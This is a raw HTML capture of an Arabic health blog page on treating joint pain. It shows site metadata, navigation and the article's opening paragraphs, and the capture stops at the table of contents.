

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mkalk.net/joint-pain-treatment/
body_size: 27220
content:
<!DOCTYPE html><html dir="rtl" lang="ar" class="loading-site no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://mkalk.net/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="width=device-width, initial-scale=1" /><title>علاج آلام المفاصل - شبكة مقالك</title><meta name="description" content="إن شعورك بأي ألم في المفاصل يستدعي منك مراجعة الطبيب المختص فوراً لتطمئن على وضعك الصحي وتحصل على استشارة طبية مبكرة في علاج آلام المفاصل، الأمر الذي يساعد على الشفاء بسرعة، وكذلك على الوقاية والحماية المستمرة للمفاصل، حيث أن الكشف المبكر عن أي مرض يعد نصف العلاج." /><link rel="canonical" href="https://mkalk.net/joint-pain-treatment/" /><meta property="og:locale" content="ar_AR" /><meta property="og:type" content="article" /><meta property="og:title" content="علاج آلام المفاصل - شبكة مقالك" /><meta property="og:description" content="إن شعورك بأي ألم في المفاصل يستدعي منك مراجعة الطبيب المختص فوراً لتطمئن على وضعك الصحي وتحصل على استشارة طبية مبكرة في علاج آلام المفاصل، الأمر الذي يساعد على الشفاء بسرعة، وكذلك على الوقاية والحماية المستمرة للمفاصل، حيث أن الكشف المبكر عن أي مرض يعد نصف العلاج." /><meta property="og:url" content="https://mkalk.net/joint-pain-treatment/" /><meta property="og:site_name" content="شبكة مقالك" /><meta property="article:publisher" content="https://www.facebook.com/mkalknet/" /><meta property="article:published_time" content="2021-09-10T17:00:02+00:00" /><meta property="article:modified_time" content="2025-08-18T16:26:53+00:00" /><meta property="og:image" content="https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="300" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Nour Kanakri" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MkalkNet" /><meta name="twitter:site" content="@MkalkNet" /><meta name="twitter:label1" content="كُتب بواسطة" /><meta name="twitter:data1" content="Nour Kanakri" /><meta name="twitter:label2" content="وقت القراءة المُقدّر" /><meta name="twitter:data2" content="5 دقائق" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mkalk.net/joint-pain-treatment/#article","isPartOf":{"@id":"https://mkalk.net/joint-pain-treatment/"},"author":{"name":"Nour Kanakri","@id":"https://mkalk.net/#/schema/person/c4df3433515d1da6d597b4c6d4227158"},"headline":"علاج آلام المفاصل","datePublished":"2021-09-10T17:00:02+00:00","dateModified":"2025-08-18T16:26:53+00:00","mainEntityOfPage":{"@id":"https://mkalk.net/joint-pain-treatment/"},"wordCount":97,"publisher":{"@id":"https://mkalk.net/#organization"},"image":{"@id":"https://mkalk.net/joint-pain-treatment/#primaryimage"},"thumbnailUrl":"https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg","articleSection":["الغذاء والصحة"],"inLanguage":"ar"},{"@type":"WebPage","@id":"https://mkalk.net/joint-pain-treatment/","url":"https://mkalk.net/joint-pain-treatment/","name":"علاج آلام المفاصل - شبكة مقالك","isPartOf":{"@id":"https://mkalk.net/#website"},"primaryImageOfPage":{"@id":"https://mkalk.net/joint-pain-treatment/#primaryimage"},"image":{"@id":"https://mkalk.net/joint-pain-treatment/#primaryimage"},"thumbnailUrl":"https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg","datePublished":"2021-09-10T17:00:02+00:00","dateModified":"2025-08-18T16:26:53+00:00","description":"إن شعورك بأي ألم في المفاصل يستدعي منك مراجعة الطبيب المختص فوراً لتطمئن على وضعك الصحي وتحصل على استشارة طبية مبكرة في علاج آلام المفاصل، الأمر الذي يساعد على الشفاء بسرعة، وكذلك على الوقاية والحماية المستمرة للمفاصل، حيث أن الكشف المبكر عن أي مرض يعد نصف العلاج.","breadcrumb":{"@id":"https://mkalk.net/joint-pain-treatment/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://mkalk.net/joint-pain-treatment/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://mkalk.net/joint-pain-treatment/#primaryimage","url":"https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg","contentUrl":"https://mkalk.net/wp-content/uploads/2021/08/rsz_1rsz_151271686487036800.jpg","width":400,"height":300,"caption":"علاج آلام المفاصل"},{"@type":"BreadcrumbList","@id":"https://mkalk.net/joint-pain-treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mkalk.net/"},{"@type":"ListItem","position":2,"name":"علاج آلام المفاصل"}]},{"@type":"WebSite","@id":"https://mkalk.net/#website","url":"https://mkalk.net/","name":"شبكة مقالك","description":"شبكة مقالك هي شبكة عربية متخصصة في تقديم المحتوى العربي المميز والذي يهدف إلى رقي المجتمع العربي","publisher":{"@id":"https://mkalk.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mkalk.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://mkalk.net/#organization","name":"Mkalk.net","url":"https://mkalk.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://mkalk.net/#/schema/logo/image/","url":"","contentUrl":"","caption":"Mkalk.net"},"image":{"@id":"https://mkalk.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mkalknet/","https://x.com/MkalkNet","https://www.instagram.com/mkalknet/"]},{"@type":"Person","@id":"https://mkalk.net/#/schema/person/c4df3433515d1da6d597b4c6d4227158","name":"Nour Kanakri","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://mkalk.net/#/schema/person/image/","url":"https://mkalk.net/wp-content/litespeed/avatar/f916f980ae72790069baee90d5478cca.jpg?ver=1769581438","contentUrl":"https://mkalk.net/wp-content/litespeed/avatar/f916f980ae72790069baee90d5478cca.jpg?ver=1769581438","caption":"Nour Kanakri"},"sameAs":["mwaezeng mkalk.net"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='prefetch' href='https://mkalk.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' /><link rel='prefetch' href='https://mkalk.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' /><link rel='prefetch' href='https://mkalk.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' /><link rel='prefetch' href='https://mkalk.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' /><link rel="alternate" type="application/rss+xml" title="شبكة مقالك &laquo; الخلاصة" href="https://mkalk.net/feed/" /><link rel="alternate" type="application/rss+xml" title="شبكة مقالك &laquo; خلاصة التعليقات" href="https://mkalk.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="شبكة مقالك &laquo; علاج آلام المفاصل خلاصة التعليقات" href="https://mkalk.net/joint-pain-treatment/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mkalk.net/wp-content/litespeed/css/5f30eb5b640739adb7a80ac4f9d5eece.css?ver=ae6f4" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DDXNQRCNN5" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["mkalk.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-DDXNQRCNN5")</script>  <script type="litespeed/javascript" data-src="https://mkalk.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://mkalk.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mkalk.net/wp-json/wp/v2/posts/1158" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mkalk.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://mkalk.net/?p=1158' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mkalk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmkalk.net%2Fjoint-pain-treatment%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mkalk.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmkalk.net%2Fjoint-pain-treatment%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.150.0" /><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5326696526568479"
     crossorigin="anonymous"></script> <meta property="fb:pages" content="104435778301815" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-DDXNQRCNN5"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-DDXNQRCNN5')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-187502105-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-187502105-1')</script> <link rel="icon" href="https://mkalk.net/wp-content/uploads/2021/08/cropped-mkalk.net_logo-2-02-32x32.png" sizes="32x32" /><link rel="icon" href="https://mkalk.net/wp-content/uploads/2021/08/cropped-mkalk.net_logo-2-02-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mkalk.net/wp-content/uploads/2021/08/cropped-mkalk.net_logo-2-02-180x180.png" /><meta name="msapplication-TileImage" content="https://mkalk.net/wp-content/uploads/2021/08/cropped-mkalk.net_logo-2-02-270x270.png" /></head><body class="rtl post-template-default single single-post postid-1158 single-format-standard lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">تخطي للمحتوى</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main "><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://mkalk.net/" title="شبكة مقالك - شبكة مقالك هي شبكة عربية متخصصة في تقديم المحتوى العربي المميز والذي يهدف إلى رقي المجتمع العربي" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="60" height="100" data-src="http://mkalk.net/wp-content/uploads/2021/08/mkalk.net_logo-2-02.png" class="header_logo header-logo" alt="شبكة مقالك"/><img data-lazyloaded="1" src="[data-uri]"  width="60" height="100" data-src="http://mkalk.net/wp-content/uploads/2021/08/mkalk.net_logo-2-02.png" class="header-logo-dark" alt="شبكة مقالك"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="القائمة" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-spacing-medium nav-uppercase" ><li id="menu-item-307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-307 menu-item-design-default"><a href="https://mkalk.net/" class="nav-top-link">الرئيسية</a></li><li id="menu-item-2806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2806 menu-item-design-default has-dropdown"><a href="https://mkalk.net/category/earn-from-the-internet/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">الربح من الانترنت<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-2812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2812"><a href="https://mkalk.net/how-can-profit-from-the-internet/">كيف يمكن الربح من الانترنت</a></li><li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2811"><a href="https://mkalk.net/profit-from-the-internet-50-dollars-a-day/">كيفية الربح من الانترنت 50 دولار يوميا</a></li><li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2808"><a href="https://mkalk.net/profit-from-the-internet-40-dollars-a-day/">الربح من الانترنت 40 دولار يوميا</a></li><li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2810"><a href="https://mkalk.net/profit-from-the-internet-15/">الربح من الانترنت 15$ يوميا من خلال مشاهدتك لليوتيوب</a></li><li id="menu-item-2809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2809"><a href="https://mkalk.net/profit-from-the-internet-daily/">طرق الربح من الانترنت يوميا من الجوال</a></li><li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2807"><a href="https://mkalk.net/earn-money-online-ruble/">ربح المال من الانترنت روبل</a></li></ul></li><li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">التسويق<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-312"><a href="https://mkalk.net/how-to-write-engaging-advertising-content-that-helps-you-reach-your-customers/">طريقة كتابة محتوى إعلاني</a></li><li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-313"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-316"><a href="https://mkalk.net/search-engine-marketing-beginners-guide/">التسويق عبر محركات البحث</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://mkalk.net/marketing-through-mobile-applications/">التسويق عبر تطبيقات الجوال</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-310"><a href="https://mkalk.net/social-media-marketing-how-to-reach-your-customers/">التسويق عبر مواقع التواصل</a></li><li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-311"><a href="https://mkalk.net/website-content-website-content-development-guide/">محتوى موقع الويب</a></li><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-319"><a href="https://mkalk.net/e-marketing-its-definition-importance-and-most-prominent-types/">التسويق الإلكتروني</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-315"><a href="https://mkalk.net/facebook-marketing-effective-marketing-strategies-mkalk/">التسويق عبر فيس بوك</a></li><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-318"><a href="https://mkalk.net/instagram-marketing-your-ultimate-guide-to-creating-a-successful-advertising-campaign/">التسويق عبر الإنستغرام</a></li><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-314"><a href="https://mkalk.net/snapchat-marketing-basic-rules-for-the-success-of-your-ad-campaign-mkalk/">التسويق عبر سناب شات</a></li><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-317"><a href="https://mkalk.net/twitter-marketing-best-effective-marketing-advice/">التسويق عبر تويتر</a></li></ul></li><li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1408 menu-item-design-default has-dropdown"><a href="https://mkalk.net/category/social-media/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">شبكات التواصل<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1432"><a href="https://mkalk.net/content-industry-on-social-media/">صناعة محتوى مواقع التواصل</a></li><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1431"><a href="https://mkalk.net/educational-digital-content-industry/">صناعة المحتوى الرقمي التعليمي</a></li><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1433"><a href="https://mkalk.net/snapchat-content-creation/">صناعة محتوى  سناب تشات جذاب</a></li><li id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1434"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1435"><a href="https://mkalk.net/how-to-write-engaging-advertising-content-that-helps-you-reach-your-customers/">كتابة محتوى إعلاني جذّاب</a></li><li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1436"><a href="https://mkalk.net/writing-exclusive-content-steps-towards-excellence/">كتابة محتوى حصري</a></li><li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1437"><a href="https://mkalk.net/writing-social-media-content/">كتابة محتوى سوشيال ميديا</a></li><li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1438"><a href="https://mkalk.net/writing-for-visual-content/">كيف أكتب لمحتوى مرئي</a></li><li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1439"><a href="https://mkalk.net/advertising-content-professional-guide/">محتوى اعلاني.. الدليل الاحترافي</a></li><li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1440"><a href="https://mkalk.net/successful-instagram-content-by-applying-only-10-steps/">محتوى انستقرام ناجح</a></li><li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1441"><a href="https://mkalk.net/tik-tok-content-is-famous-and-continuous-profit/">محتوى تيك توك – شهرة وربح</a></li><li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1442"><a href="https://mkalk.net/social-media-content-skills-and-types/">محتوى مواقع التواصل الاجتماعي</a></li><li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1443"><a href="https://mkalk.net/motion-graphics-content-creativity-and-professionalism/">محتوى موشن جرافيك</a></li><li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1444"><a href="https://mkalk.net/youtube-content-towards-profit-and-fame/">محتوى يوتيوب</a></li></ul></li><li id="menu-item-1409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1409 menu-item-design-default has-dropdown"><a href="https://mkalk.net/category/search-engines-seo/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">محركات البحث<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1451"><a href="https://mkalk.net/optimizing-search-engine-archives-is-your-comprehensive-guide-to-getting-your-site-public/">تحسين أرشفة محركات البحث</a></li><li id="menu-item-1445" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1445"><a href="https://mkalk.net/google-adsense-how-to-use-and-benefit-from-it/">Google AdSense والاستفادة منه</a></li><li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1448"><a href="https://mkalk.net/search-engine-marketing-beginners-guide/">التسويق عبر محركات البحث</a></li><li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1446"><a href="https://mkalk.net/create-successful-content-marketing/">إنشاء محتوى تسويقي ناجح</a></li><li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1447"><a href="https://mkalk.net/professionalism-in-the-creative-content-industry/">صناعة المحتوى الإبداعي</a></li><li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1453"><a href="https://mkalk.net/creating-successful-content-marketing-by-applying-5-simple-steps/">صناعة المحتوى التسويقي الناجح</a></li><li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1454"><a href="https://mkalk.net/creating-professional-digital-content-by-applying-5-steps/">صناعة المحتوى الرقمي الاحترفي</a></li><li id="menu-item-1455" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1455"><a href="https://mkalk.net/educational-digital-content-industry/">صناعة المحتوى الرقمي التعليمي</a></li><li id="menu-item-1456" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1456"><a href="https://mkalk.net/creating-content-marketing-a-beginners-guide-to-a-successful-advertising-campaign/">صناعة محتوى تسويقي</a></li><li id="menu-item-1457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1457"><a href="https://mkalk.net/google-adsense-its-types-and-mechanism-of-action-terms-of-acceptance-of-your-site-in-google-adsense/">غوغل أدسنس وأنواعه</a></li><li id="menu-item-1458" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1458"><a href="https://mkalk.net/writing-creative-content/">كتابة محتوى ابداعي</a></li><li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1460"><a href="https://mkalk.net/writing-professional-website-content/">كتابة محتوى المواقع الاحترافي</a></li><li id="menu-item-1461" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1461"><a href="https://mkalk.net/writing-exclusive-content-steps-towards-excellence/">كتابة محتوى حصري</a></li><li id="menu-item-1462" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1462"><a href="https://mkalk.net/website-content-website-content-development-guide/">محتوى موقع الويب</a></li><li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1463"><a href="https://mkalk.net/your-website-content-9-steps-to-a-professional-website/">محتوى موقعك الالكتروني</a></li></ul></li><li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1407 active menu-item-design-default has-dropdown"><a href="https://mkalk.net/category/food-and-health/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">الغذاء والصحة<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-1410" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1410"><a href="https://mkalk.net/great-ways-to-treat-depression-without-medication/">علاج الاكتئاب بدون دواء</a></li><li id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1413"><a href="https://mkalk.net/more-than-ten-ways-to-treat-eczema/">عشرة طرق لعلاج الإكزيما</a></li><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1412"><a href="https://mkalk.net/the-best-way-to-treat-diarrhea/">أفضل الطرق لعلاج الإسهال</a></li><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1414"><a href="https://mkalk.net/liver-diseases-their-types-and-ways-to-prevent-them/">أمراض الكبد والوقاية منها</a></li><li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1415"><a href="https://mkalk.net/diabetes-its-types-and-prevention-methods/">السكري وأنواعه والوقاية منه</a></li><li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1416"><a href="https://mkalk.net/the-most-important-methods-of-treating-depression/">أهم الأساليب في علاج الاكتئاب</a></li><li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1417"><a href="https://mkalk.net/the-most-important-benefits-of-cloves/">أهم الفوائد للقرنفل</a></li><li id="menu-item-1411" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1411"><a href="https://mkalk.net/causes-diagnosis-and-treatment-of-varicose-veins/">تشخيص و علاج دوالي الساقين</a></li><li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1419"><a href="https://mkalk.net/the-most-important-benefits-of-olives-for-the-body/">فوائد الزيتون_ثمرة مباركة لجسم قوي</a></li><li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1418"><a href="https://mkalk.net/the-most-important-information-about-the-benefits-of-pumpkin/">أهم المعلومات عن فوائد القرع</a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1420"><a href="https://mkalk.net/prolong-hair-naturally-while-maintaining-healthy-hair/">إطالة الشعر بشكل طبيعي</a></li></ul></li><li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327 menu-item-design-default"><a href="https://mkalk.net/contact/" class="nav-top-link">اتصل بنا</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-spacing-medium nav-uppercase"></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children"><div class="header-button">	<a href="#" aria-label="Search" class="icon button round is-outline is-small"><i class="icon-search" ></i></a></div><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://mkalk.net/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="ابحث هنا..." /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="إرسال">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" class="blog-wrapper blog-single page-wrapper"><div class="row row-large row-divided "><div class="large-9 col"><article id="post-1158" class="post-1158 post type-post status-publish format-standard has-post-thumbnail hentry category-food-and-health"><div class="article-inner has-shadow box-shadow-1 box-shadow-2-hover"><header class="entry-header"><div class="entry-header-text entry-header-text-top text-center"><h6 class="entry-category is-xsmall"><a href="https://mkalk.net/category/food-and-health/" rel="category tag">الغذاء والصحة</a></h6><h1 class="entry-title">علاج آلام المفاصل</h1><div class="entry-divider is-divider small"></div></div></header><div class="entry-content single-page"><p>لا بد وأنك سمعت أحدهم يوماً يشكو من عدة آلام في المفاصل، ويخمن الأسباب دون استشارة طبيب مختص لتشخيص حالته والحصول على علاج آلام المفاصل.</p><p><span style="color: #000000"><a style="color: #000000" href="https://mkalk.net/premature-aging-its-causes-symptoms-and-ways-to-prevent-it/" target="_blank" rel="noopener">تعد آلام المفاصل من أكثر أمراض الشيخوخة الشائعة انتشاراً</a></span>، كما أنها تصيب أيضاً الناس من مختلف الأعمار، وتتركز هذه الآلام في مفصل واحد أو أكثر وفقاً لسبب الألم، وتوصف بأنها حادة وحارقة، قد يرافقها تورم أو احمرار، أو حمى، ويمكن لهذه الآلام أن تعيق الحركة حسب شدتها.</p><p><strong>وسنبحث في مقالنا هذا أنجح الطرق الطبيعية والدوائية المستخدمة في<span style="color: #000000"><a style="color: #000000" href="https://ar.wikipedia.org/wiki/%D8%A7%D9%84%D8%AA%D9%87%D8%A7%D8%A8_%D8%A7%D9%84%D9%85%D9%81%D8%A7%D8%B5%D9%84" target="_blank" rel="noopener"> علاج آلام المفاصل</a></span>، بعد الاطلاع على أعراض آلام المفاصل وأهم الأسباب التي تؤدي إليها.</strong></p><p><strong><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-1160 size-full" data-src="https://mkalk.net/wp-content/uploads/2021/08/rsz_151271686487036800.jpg" alt="" width="800" height="463" data-srcset="https://mkalk.net/wp-content/uploads/2021/08/rsz_151271686487036800.jpg 800w, https://mkalk.net/wp-content/uploads/2021/08/rsz_151271686487036800-300x174.jpg 300w, https://mkalk.net/wp-content/uploads/2021/08/rsz_151271686487036800-768x444.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></strong></p><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">فهرس المقالة</p></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" 